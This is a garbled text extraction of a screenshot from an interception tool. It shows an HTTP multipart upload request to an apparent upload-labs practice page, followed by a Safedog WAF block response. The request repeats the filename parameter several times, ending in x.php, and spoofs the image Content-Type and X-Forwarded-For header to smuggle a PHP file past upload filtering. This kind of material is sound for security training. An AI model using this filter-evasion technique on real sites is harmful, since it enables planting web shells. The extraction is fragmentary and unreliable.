 POST /uploadlabs/Pass-02/index.php HTTP/1.1
Host: 39.96.44.170
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:48.0) Gecko/20100101 Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://39.96.44.170/uploadlabs/Pass-02/index.php
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------70261948015926
Content-Length: 3730
-----------------------------70261948015926
Content-Disposition: form-data; name="upload_file";
filename="x.jpg";filename="y.jpg";filename="y.jpg";filenam
e="y.jpg";filename="x.php";
Content-Type: image/jpeg
? < + > Type a search term 0 matches
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
PHP/5.2.17
Content-Length: 2513
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.
dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=gbk2312" />
<title>□□□□□</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5
Microsoft Yahei, □□,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px;
padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsi
te/broswer_logo.jpg) no-repeat 100px 60px;"></div>
? < + > Type a search term 0 matche